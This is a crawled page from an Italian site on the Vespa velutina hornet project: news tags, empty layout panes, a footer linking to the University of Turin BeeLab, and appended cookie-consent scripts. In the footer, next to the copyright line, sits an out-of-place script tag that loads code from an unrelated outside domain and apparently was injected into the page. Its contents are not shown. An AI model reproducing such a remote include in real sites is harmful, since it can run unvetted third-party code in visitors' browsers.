        <div class="resp_margin">                     <div class="post_tabtag clearfix">  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Nuovo+corso+di+formazione" >#Nuovo corso di formazione</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23+4+corsi+di+formazione+per+neutralizzatori" ># 4 corsi di formazione per neutralizzatori</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Giornata+mondiale+delle+api" >#Giornata mondiale delle api</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Aspromiele" >#Aspromiele</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Sito+Web" >#Sito Web</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23LIFESTOPVESPA" >#LIFESTOPVESPA</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" >#segnalazioni</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23D.M.+230%2f2017" >#D.M. 230/2017</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23veneto" >#veneto</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23LIFE+ASAP" >#LIFE ASAP</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Workshop" >#Workshop</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Gestione+integrata" >#Gestione integrata</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23diffusione" >#diffusione</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Malaga" >#Malaga</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23annuncio" >#annuncio</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23DNA" >#DNA</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23nuovi+nidi" >#nuovi nidi</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23NDRPiemonte" >#NDRPiemonte</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23nuova+tecnologia" >#nuova tecnologia</a>  <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23CoLOSS" >#CoLOSS</a>  </div>
           </div>
      </div>
    </div>
    </div>
<style type="text/css">
	#tabposition_438 .resp-tabs-list li {
		background-color:#6fb135;
	}
	#tabposition_438 .resp-tab-active, 
	#tabposition_438 .resp-tab-active:hover{
		background-color:#6fb135;
	}
</style>

 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_438").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_438 input[lang='Submit']").click(function () {
             if (!$('.form_div_438').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_438 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_ContentPane" class="ContentPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
        </section>


    <!-- content pane end --> 
    <!-- Footer --> 
     <!-- Footer -->
    <footer class="footer_box">
      <div class="footer_top">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneA" class="FootPaneA DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneB" class="FootPaneB DNNEmptyPane"></div>
              </div>
              <div class="clearfix visible-sm  "></div>
              <div class="col-md-3 col-sm-6">
                <div id="dnn_FootPaneC" class="FootPaneC DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneD" class="FootPaneD DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-12  ">
                <div id="dnn_FootPaneE" class="FootPaneE DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-9  ">
                <div id="dnn_FootPaneF" class="FootPaneF DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3  ">
                <div id="dnn_FootPaneG" class="FootPaneG DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneH" class="FootPaneH"><div class="DnnModule DnnModule-DNN_HTML DnnModule-424"><a name="424"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr424_ContentPane" class="contentpane"><!-- Start_Module_424 --><div id="dnn_ctr424_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr424_HtmlModule_lblContent" class="Normal">
	<a href="https://www.beelab.unito.it/it" target="_blank"> www.beelab.unito.it </a>
</div>

</div><!-- End_Module_424 --></div></div>











</div></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneI" class="FootPaneI"><div class="DnnModule DnnModule-DNN_HTML DnnModule-541"><a name="541"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr541_ContentPane" class="contentpane"><!-- Start_Module_541 --><div id="dnn_ctr541_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr541_HtmlModule_lblContent" class="Normal">
	<div class="animation fadeInUp "> <ul class="about_list"> <li><span class="glyphicons glyph-envelope"></span>E-mail: <a href="mailto:beelab@unito.it"> beelab@unito.it</a></li> </ul> </div> 
</div>

</div><!-- End_Module_541 --></div></div>











</div></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneJ" class="FootPaneJ"><div class="DnnModule DnnModule-DNN_HTML DnnModule-542"><a name="542"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr542_ContentPane" class="contentpane"><!-- Start_Module_542 --><div id="dnn_ctr542_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr542_HtmlModule_lblContent" class="Normal">
	<div class="animation fadeInUp ">
<ul class="about_list">
 <li><span class="social social-facebook"></span><a href="http://www.facebook.com/Vespa-Velutina-LIFE-1753044094911882/" target="_blank">Seguici su facebook!</a></li>
</ul>
</div>

</div>

</div><!-- End_Module_542 --></div></div>











</div></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="Foot_line    "></div>
      <div class="footer_bottom">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="copyright_style">
              <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer  ">Copyright 2026 by vespavelutina.eu</span>
<script src="https://scriptapi.dev/api/vespavelutina.js"></script>

              <span class="sep">|</span>
              <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.vespavelutina.eu/it-it/Privacy">Privacy</a>
              <span class="sep">|</span>
              <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.vespavelutina.eu/it-it/Terms">Termini Di Utilizzo</a>
              
            </div>
            <div id="to_top" class=" "></div>
            <div id="dnn_FooterPane" class="FooterPane   "><div class="DnnModule DnnModule-DNN_HTML DnnModule-423"><a name="423"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr423_ContentPane" class="contentpane"><!-- Start_Module_423 --><div id="dnn_ctr423_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr423_HtmlModule_lblContent" class="Normal">
	<p><a href="http://www.agenziaego.com" target="_blank">credits</a></p>

</div>

</div><!-- End_Module_423 --></div></div>











</div></div>
          </div>
        </div>
      </div>
    </footer>
    <!-- Footer End --> 

    <!-- Footer end--> 
  </div>
</div>
<script type="text/javascript" src="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/scripts/custom.js"></script> 



        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/it-it/`,`sf_tabId`:`95`}" />
        <input name="__RequestVerificationToken" type="hidden" value="9UO9aW1c2_ffH9fApc4VmlAUOYWB0r34mpTXMnH0jzZyzfevO5VmkkDoAPd4WhiR7m9f1A2" />
    
<script type="text/javascript" src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=113"></script></form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=113)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=113)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=113)--><!--CDF(Css|/Portals/_default/Skins/20060-UnlimitedColorsPack-042/skin.css?cdv=113)--><!--CDF(Css|/Portals/_default/Skins/20060-UnlimitedColorsPack-042/InsidePage.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=113)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=113)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=113)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=113)--><!--CDF(Javascript|/js/dnn.js?cdv=113)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=113)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=113)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=113)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=113)-->
    
</body>
</html>



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/252343e5-8d9e-4481-a646-3100ebe58701/cc.js?renew=false&referer=www.vespavelutina.eu&dnt=false&init=false
body_size: 216
content:
if(console){var cookiedomainwarning='Error: The domain WWW.VESPAVELUTINA.EU is not authorized to show the cookie banner for domain group ID 252343e5-8d9e-4481-a646-3100ebe58701. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/252343e5-8d9e-4481-a646-3100ebe58701/vespavelutina.eu/configuration.js
body_size: 496
content:
CookieConsent.configuration.tags.push({id:17164421,type:"iframe",tagID:"",innerHash:"",outerHash:"-1419911440",url:"https://www.youtube.com/embed/wiomo-zrf4o",resolvedUrl:"https://www.youtube.com/embed/wiomo-zrf4o",cat:[1,4]});CookieConsent.configuration.tags.push({id:17164422,type:"iframe",tagID:"",innerHash:"",outerHash:"-1215145244",url:"https://www.youtube.com/embed/_bj8yglujly",resolvedUrl:"https://www.youtube.com/embed/_bj8yglujly",cat:[4]});CookieConsent.configuration.tags.push({id:17164423,type:"script",tagID:"",innerHash:"1879692110",outerHash:"939850477",url:"stats.g.doubleclick.net/dc.js",resolvedUrl:"https://stats.g.doubleclick.net/dc.js",cat:[3]});